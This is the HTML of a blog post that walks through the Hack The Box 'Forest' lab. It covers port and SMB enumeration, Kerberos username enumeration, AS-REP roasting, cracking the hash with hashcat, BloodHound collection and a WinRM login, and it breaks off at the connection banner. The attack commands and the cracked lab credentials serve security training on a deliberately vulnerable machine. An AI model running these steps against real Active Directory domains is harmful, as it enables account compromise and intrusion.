

<file: posts/forest.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>HTB - Forest — 0xma1ware</title>
  <meta name="description" content="Forest is an easy active directory based machine that involves ASREPRoasting to a get a hash which we can crack to get our first set of credentials. After...">
  <meta name="author" content="ma1ware">
  <meta name="robots" content="index, follow">
  <meta name="google-site-verification" content="42n3AA2IgDxO8o4pe3uUfhhTOVxKJhs4OsDTbEtJNqc">
  <link rel="canonical" href="https://0xma1ware.github.io/posts/forest.html">
  <meta property="og:title" content="HTB - Forest">
  <meta property="og:description" content="Forest is an easy active directory based machine that involves ASREPRoasting to a get a hash which we can crack to get our first set of credentials. After...">
  <meta property="og:type" content="article">
  <meta property="og:url" content="https://0xma1ware.github.io/posts/forest.html">
  <meta property="og:image" content="https://0xma1ware.github.io/favicon.ico">
  <meta property="article:published_time" content="2025-03-01">
  <meta property="article:author" content="ma1ware">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@0xma1ware">
  <meta name="twitter:title" content="HTB - Forest">
  <meta name="twitter:description" content="Forest is an easy active directory based machine that involves ASREPRoasting to a get a hash which we can crack to get our first set of credentials. After...">
  <meta name="twitter:image" content="https://0xma1ware.github.io/favicon.ico">
  <link rel="icon" href="../favicon.ico">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Fira+Code:wght@400;500;600&family=Orbitron:wght@600;700;800;900&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../css/style.css">
  <script type="application/ld+json">
  {
    "@context": "https://schema.org", "@type": "BlogPosting",
    "headline": "HTB - Forest", "description": "Forest is an easy active directory based machine that involves ASREPRoasting to a get a hash which we can crack to get our first set of credentials. After...",
    "datePublished": "2025-03-01",
    "author": { "@type": "Person", "name": "ma1ware", "url": "https://github.com/0xma1ware" },
    "publisher": { "@type": "Person", "name": "ma1ware" },
    "mainEntityOfPage": { "@type": "WebPage", "@id": "https://0xma1ware.github.io/posts/forest.html" }
  }
  </script>
</head>
<body>
  <header class="site-header">
    <a href="../" class="site-logo"><img src="../favicon.ico" alt="logo" width="32" height="32"><span class="prefix">0x</span>ma1ware<span class="cursor-blink"></span></a>
    <button class="menu-toggle" aria-label="Menu" onclick="document.querySelector('.site-nav').classList.toggle('open')">
      <span></span><span></span><span></span>
    </button>
    <nav><ul class="site-nav">
      <li><a href="../">home</a></li>
      <li><a href="https://github.com/0xma1ware" target="_blank" rel="noopener">github</a></li>
      <li><a href="https://x.com/0xma1ware" target="_blank" rel="noopener">x.com</a></li>
    </ul></nav>
  </header>

  <div class="post-header animate-in">
    <a href="../" class="back-link">&larr; back to all posts</a>
    <h1>HTB - Forest</h1>
    <div class="post-meta">
      <span>2025-03-01</span>
      <span class="category ">htb</span>
      <span class="diff easy">easy</span>
      <span>by ma1ware</span>
    </div>
    <div class="tags" style="margin-top:.75rem;"><span class="tag">AD</span><span class="tag">ASREPRoasting</span><span class="tag">DCSync</span><span class="tag">bloodhound</span><span class="tag">winrm</span></div>
  </div>

  <article class="post-content animate-in">
    <div class="toc"><div class="toc-title">// Table of Contents</div><ul><li class="toc-h1"><a href="#introduction">Introduction</a></li><li class="toc-h1"><a href="#enumeration">Enumeration</a></li><li class="toc-h2"><a href="#port-enumeration">Port Enumeration</a></li><li class="toc-h4"><a href="#smb-enumeration">SMB Enumeration</a></li><li class="toc-h4"><a href="#kerberos-enumeration-user-enumeration">Kerberos enumeration (User enumeration)</a></li><li class="toc-h1"><a href="#initial-access">Initial Access</a></li><li class="toc-h4"><a href="#getting-some-credz">Getting some credz</a></li><li class="toc-h4"><a href="#bloodhound-analysis">Bloodhound analysis</a></li><li class="toc-h4"><a href="#usertxt">user.txt</a></li><li class="toc-h1"><a href="#post-exploitation">Post-Exploitation</a></li><li class="toc-h4"><a href="#privilege-escalation">Privilege escalation</a></li></ul></div>
    <h1 id="introduction">Introduction</h1>
<p>Forest is an easy active directory based machine that involves ASREPRoasting to a get a hash which we can crack to get our first set of credentials. After gaining some initial credentials, I run a bloodhound ingestor in order to understand what type of AD envrionment I am dealing with. I can also use these credentials to login into the box using WinRM. Using what I learned from bloodhound, I add DCSync privileges to myself and exploit the box to get administrator access.</p>
<h1 id="enumeration">Enumeration</h1>
<h2 id="port-enumeration">Port Enumeration</h2>
<p>Target IP Address: 10.129.108.125</p>
<p>We run an intial port scan in order to find out what we are dealing with.  </p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>$<span style="color: #F8F8F2"> </span>nmap<span style="color: #F8F8F2"> </span>-T4<span style="color: #F8F8F2"> </span>-F<span style="color: #F8F8F2"> </span>-oA<span style="color: #F8F8F2"> </span>scans/initial<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.156.161<span style="color: #F8F8F2"> </span>-Pn<span style="color: #F8F8F2"> </span>-v
</code></pre></div>

<p>This gives us the following output:</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>PORT<span style="color: #F8F8F2">     </span>STATE<span style="color: #F8F8F2"> </span>SERVICE
<span style="color: #AE81FF">53</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>domain
<span style="color: #AE81FF">88</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>kerberos-sec
<span style="color: #AE81FF">135</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>msrpc
<span style="color: #AE81FF">139</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>netbios-ssn
<span style="color: #AE81FF">389</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>ldap
<span style="color: #AE81FF">445</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>microsoft-ds
<span style="color: #AE81FF">464</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>kpasswd5
<span style="color: #AE81FF">593</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>http-rpc-epmap
<span style="color: #AE81FF">636</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>ldapssl
<span style="color: #AE81FF">3268</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>globalcatLDAP
<span style="color: #AE81FF">3269</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>globalcatLDAPssl
<span style="color: #AE81FF">5985</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>wsman
</code></pre></div>

<p>So, the target machine appears to be an active directory box with the usual services running.</p>
<p>Firstly, I can generate the <code>/etc/hosts</code> file using nxc.</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>~/htb/boxes/OSCP-PREP/Forest<span style="color: #F8F8F2"> </span>❯<span style="color: #F8F8F2"> </span>nxc<span style="color: #F8F8F2"> </span>smb<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.8.176<span style="color: #F8F8F2"> </span>-u<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;&#39;</span><span style="color: #F8F8F2"> </span>-p<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;&#39;</span><span style="color: #F8F8F2">  </span>--generate-hosts-file<span style="color: #F8F8F2"> </span>scans/hosts

<span style="color: #AE81FF">10</span>.129.8.176<span style="color: #F8F8F2">     </span>FOREST.htb.local<span style="color: #F8F8F2"> </span>htb.local<span style="color: #F8F8F2"> </span>FOREST
</code></pre></div>

<h6 id="hint">Hint</h6>
<p>The reason for using nxc to generate the /etc/hosts file is because when I myself write down an entry in /etc/hosts I do not follow the convention. This is also true for most other people. This was mostly popularised by 0xdf and ippsec, and it was very quickly patched by the developers of nxc.<br />
For more information, you can refer to these links: <br><br />
<a href="https://x.com/0xdf_/status/1898386186361532467">0xdf's first tweet</a> <br><br />
<a href="https://x.com/0xdf_/status/1901697269641990199">0xdf's second tweet</a> <br><br />
<a href="https://x.com/ippsec/status/1916207825002377718">ippsec's tweet</a> <br><br />
<a href="https://github.com/Pennyw0rth/NetExec/pull/663">nxc pull request</a> <br></p>
<h4 id="smb-enumeration">SMB Enumeration</h4>
<p>I move onto enumerating SMB by checking for null authentication and guest access.</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>~/htb/boxes/OSCP-PREP/Forest<span style="color: #F8F8F2"> </span>❯<span style="color: #F8F8F2"> </span>nxc<span style="color: #F8F8F2"> </span>smb<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.8.176<span style="color: #F8F8F2"> </span>-u<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;&#39;</span><span style="color: #F8F8F2"> </span>-p<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;&#39;</span><span style="color: #F8F8F2">  </span>--shares<span style="color: #F8F8F2">                         </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.8.176<span style="color: #F8F8F2">    </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>FOREST<span style="color: #F8F8F2">           </span><span style="color: #FF4689">[</span>*<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span><span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2"> </span>Server<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2016</span><span style="color: #F8F8F2"> </span>Build<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">14393</span><span style="color: #F8F8F2"> </span>x64<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>name:FOREST<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>domain:htb.local<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>signing:True<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SMBv1:True<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.8.176<span style="color: #F8F8F2">    </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>FOREST<span style="color: #F8F8F2">           </span><span style="color: #FF4689">[</span>+<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>htb.local<span style="color: #AE81FF">\:</span><span style="color: #F8F8F2"> </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.8.176<span style="color: #F8F8F2">    </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>FOREST<span style="color: #F8F8F2">           </span><span style="color: #FF4689">[</span>-<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>Error<span style="color: #F8F8F2"> </span>enumerating<span style="color: #F8F8F2"> </span>shares:<span style="color: #F8F8F2"> </span>STATUS_ACCESS_DENIED
~/htb/boxes/OSCP-PREP/Forest<span style="color: #F8F8F2"> </span>❯<span style="color: #F8F8F2"> </span>nxc<span style="color: #F8F8F2"> </span>smb<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.8.176<span style="color: #F8F8F2"> </span>-u<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;guest&#39;</span><span style="color: #F8F8F2"> </span>-p<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;&#39;</span><span style="color: #F8F8F2">  </span>--shares
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.8.176<span style="color: #F8F8F2">    </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>FOREST<span style="color: #F8F8F2">           </span><span style="color: #FF4689">[</span>*<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span><span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2"> </span>Server<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2016</span><span style="color: #F8F8F2"> </span>Build<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">14393</span><span style="color: #F8F8F2"> </span>x64<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>name:FOREST<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>domain:htb.local<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>signing:True<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SMBv1:True<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.8.176<span style="color: #F8F8F2">    </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>FOREST<span style="color: #F8F8F2">           </span><span style="color: #FF4689">[</span>-<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>htb.local<span style="color: #AE81FF">\g</span>uest:<span style="color: #F8F8F2"> </span>STATUS_ACCOUNT_DISABLED<span style="color: #F8F8F2"> </span>
</code></pre></div>

<p>I am not surprised that I can't use them. Moving on, we do manage to learn a few bits of information.</p>
<p>Mainly that the target is running Windows 10 Server 2016 Build 14393 x64</p>
<p>Running enum4linux we also learn a few more important details like the following:</p>
<ul>
<li>Domain SID: S-1-5-21-3072663084-364016917-1341370565</li>
<li>Password history length: 24</li>
<li>Minimum password length: 7</li>
</ul>
<h4 id="kerberos-enumeration-user-enumeration">Kerberos enumeration (User enumeration)</h4>
<p>It doesn't seem like I can find anything more interesting with SMB, so I quickly move onto Kerberos.</p>
<p>We can enumerate usernames using kerbrute's userenum feature. Kerbrute also has a <code>-o</code> feature to output the content to a log file, so there is really no point in using tee <code>^_^</code>.</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>~/htb/boxes/OSCP-PREP/Forest 1m 10s ❯ kerbrute userenum --dc FOREST.htb.local -d htb.local /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt  | tee scans/kerbrute.out


2025/03/22 17:35:23 &gt;  [+] VALID USERNAME:       mark@htb.local
2025/03/22 17:35:26 &gt;  [+] VALID USERNAME:       andy@htb.local
2025/03/22 17:35:55 &gt;  [+] VALID USERNAME:       forest@htb.local
2025/03/22 17:36:18 &gt;  [+] VALID USERNAME:       administrator@htb.local
2025/03/22 17:38:27 &gt;  [+] VALID USERNAME:       sebastien@htb.local
2025/03/22 17:42:11 &gt;  [+] VALID USERNAME:       santi@htb.local
2025/03/22 17:42:56 &gt;  [+] VALID USERNAME:       lucinda@htb.local

[duplicates removed]
</code></pre></div>

<p>I do maange to find out a bunch of usernames, but since it's case-insensitive, I removed the duplicates from the output because that's just redundant.</p>
<h1 id="initial-access">Initial Access</h1>
<h4 id="getting-some-credz">Getting some credz</h4>
<p>We don't really have any credentials to speak of, so a kerberoasting attack is off the table currently. Here is what the output would look like if you ran it anyway:</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>~/htb/boxes/OSCP-PREP/Forest ❯ impacket-GetUserSPNs htb.local/ -dc-ip 10.129.8.176                                      
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies 

No entries found!
</code></pre></div>

<p>What we can check is to see if any user has non-preauth AS_REP. We can do this by using impacket's handy <code>impacket-GetNPUsers</code>. I assume that NP stands for no preauth.</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>~/htb/boxes/OSCP-PREP/Forest ❯ impacket-GetNPUsers htb.local/ -request -dc-ip 10.129.8.176                                                                                                                        
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies 

Name          MemberOf                                                PasswordLastSet             LastLogon                   UAC      
------------  ------------------------------------------------------  --------------------------  --------------------------  --------
svc-alfresco  CN=Service Accounts,OU=Security Groups,DC=htb,DC=local  2025-03-22 17:43:00.972433  2019-09-23 14:09:47.931194  0x410200 


$krb5asrep$23$svc-alfresco@HTB.LOCAL:786f2c92f1f3232aca14adb1a4bcefbb$[base64]
</code></pre></div>

<p>We do manage to find a hash belonging to svc-alfresco, we can use hashcat to crack it.</p>
<p>Hashcat mode is: 18200</p>
<p>Running the following:</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>hashcat -a 0 -m 18200 ./hash ./rockyou.txt
</code></pre></div>

<p>This eventually cracks to the following password of <code>s3rvice</code></p>
<p>So the first pair of credentials that we have are:</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>svc-alfresco / s3rvice
</code></pre></div>

<h4 id="bloodhound-analysis">Bloodhound analysis</h4>
<p>Using the credentials we managed to discover I run a bloodhound-ingestor to gather data.</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>~/htb/boxes/OSCP-PREP/Forest ❯ bloodhound-python -d htb.local -u &#39;svc-alfresco&#39; -p &#39;s3rvice&#39; --zip -c All -ns 10.129.8.176
[...snip...]
</code></pre></div>

<h6 id="hint-1">Hint</h6>
<p>I have since stopped using this particular ingestion agent, because most newer boxes now have the CE (Community Edition) of bloodhound. There is a new version of this particular ingestor by the name of bloodhound-ce-python, but I just use rusthound-ce myself.<br />
https://github.com/g0h4n/RustHound-CE</p>
<p>I have found that bloodhound-python might miss some things on this box, so I recommend that you also use rusthound-ce. </p>
<p>Back to the box.</p>
<p>We learn that svc-alfresco is part of the Service Accounts group (this is also denoted by the fact that it has a username prefix of svc) which itself is a member of the Privileged IT Accounts which are then a member of the Remote Management Users and Account Operator groups. </p>
<p>To put it simply:</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>svc-alfresco - member of - &gt; Service Accounts (Group) - member of - &gt; Privileged IT Accounts (Group)|- member of - 
                                                    |
                                                    -&gt; Remote Management Users (Group)
                                                    |                           
                                                    -&gt; Account Operator (Group)
</code></pre></div>

<p>This means we can use winrm to login into the box.</p>
<h4 id="usertxt">user.txt</h4>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>~/htb/boxes/OSCP-PREP/Forest/bh<span style="color: #F8F8F2"> </span>❯<span style="color: #F8F8F2"> </span>evil-winrm<span style="color: #F8F8F2"> </span>-i<span style="color: #F8F8F2"> </span>htb.local<span style="color: #F8F8F2"> </span>-u<span style="color: #F8F8F2"> </span>svc-alfresco<span style="color: #F8F8F2"> </span>-p<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;s3rvice&#39;</span>

Evil-WinRM<span style="color: #F8F8F2"> </span>shell<span style="color: #F8F8F2"> </span>v3.7<span style="color: #F8F8F2">                                                                                                                                                                                              </span>

Warning:<span style="color: #F8F8F2"> </span>Remote<span style="color: #F8F8F2"> </span>path<span style="color: #F8F8F2"> </span>completions<span style="color: #F8F8F2"> </span>is<span style="color: #F8F8F2"> </span>disabled<span style="color: #F8F8F2"> </span>due<span style="color: #F8F8F2"> </span>to<span style="color: #F8F8F2"> </span>ruby<span style="color: #F8F8F2"> </span>limitation:<span style="color: #F8F8F2"> </span>undefined<span style="color: #F8F8F2"> </span>method<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">`</span>quoting_detection_proc<span style="color: #ED007E; background-color: #1E0010">&#39;</span><span style="color: #F8F8F2"> </span><span style="color: #66D9EF">for</span><span style="color: #F8F8F2"> </span>module<span style="color: #F8F8F2"> </span>Reline<span style="color: #F8F8F2">                            </span>

Data:<span style="color: #F8F8F2"> </span>For<span style="color: #F8F8F2"> </span>more<span style="color: #F8F8F2"> </span>information,<span style="color: #F8F8F2"> </span>check<span style="color: #F8F8F2"> </span>Evil-WinRM<span style="color: #F8F8F2"> </span>GitHub:<span style="color: #F8F8F2"> </span>https://github.com/Hackplayers/evil-winrm#Remote-path-completion<span style="color: #F8F8F2">                                       </span>

Info:<span style="color: #F8F8F2"> </span>Establishing<span style="color: #F8F8F2"> </span>connection<span style="color: #F8F8F2"> </span>to<span style="color: #F8F8F2"> </span>remote<span style="color: #F8F8F2"> </span>endpoint<span style="color: #F8F8F2">                                                                                                                                                                   </span>
